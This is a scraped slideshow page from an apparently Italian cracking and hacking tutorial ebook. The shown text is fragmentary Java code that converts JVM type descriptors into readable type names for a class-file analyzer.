

![{
int idx = stringa.length()-1;
while(true) {
if(stringa.charAt(idx) == '.')
return stringa.substring(idx+1);
if(idx == 0)
return stringa;
--idx;
}
}
String analizeString(String stringa)
{
boolean flag = true;
StringBuffer strBuf = new StringBuffer();
StringBuffer array = new StringBuffer();
StringBuffer type = new StringBuffer();
int idx=0;
while(flag) {
if(idx == stringa.length()) {
flag = false;
} else {
switch(stringa.charAt(idx)) {
case '[':
array.append("[]");
break;
case 'B':
type.append("byte");
break;
case 'C':
type.append("char");
break;
case 'D':
type.append("double");
break;
case 'F':
type.append("float");
break;
case 'I':
type.append("int");
break;
case 'J':
type.append("long");
break;
case 'S':
type.append("short");
break;
case 'Z':
type.append("boolean");
break;
case 'L':
type.append(stringa.substring(1, stringa.length()-
1));
flag = false;
break;
}
}
++idx;
}
strBuf.append(type.toString());
if(array.length() > 0)
strBuf.append(array.toString());](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-425-2048.jpg)
![return (strBuf.toString());
}
private String analizeMethods(String name, String arguments)
{
boolean flag = true;
int numEle;
StringBuffer strArg;
StringBuffer strBuf = new StringBuffer();
StringBuffer strArg1 = new StringBuffer();
StringBuffer tmp2 = new StringBuffer();
StringBuffer tmp3 = new StringBuffer();
String tmp = new String();
int idx = 0;
while(arguments.charAt(idx) != ')' && idx <= arguments.length())
strArg1.append(arguments.charAt(idx++));
++idx;
while(idx != arguments.length())
strBuf.append(arguments.charAt(idx++));
idx = 0;
strArg = new StringBuffer();
while(flag) {
switch(strBuf.charAt(idx))
{
case '[':
strArg.append("[]");
++idx;
break;
case 'L':
tmp = strBuf.toString();
tmp = tmp.substring(1);
tmp = removeSlash(tmp);
tmp = extractClassName(tmp);
strArg.append(tmp);
flag = false;
break;
case 'V':
strArg.append("void");
flag = false;
break;
case 'B':
strArg.append("byte");
flag = false;
break;
case 'C':
strArg.append("char");
flag = false;
break;
case 'D':
strArg.append("double");
flag = false;
break;
case 'F':
strArg.append("float");
flag = false;
break;
case 'I':
strArg.append("int");
flag = false;
break;
case 'J':](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-426-2048.jpg)
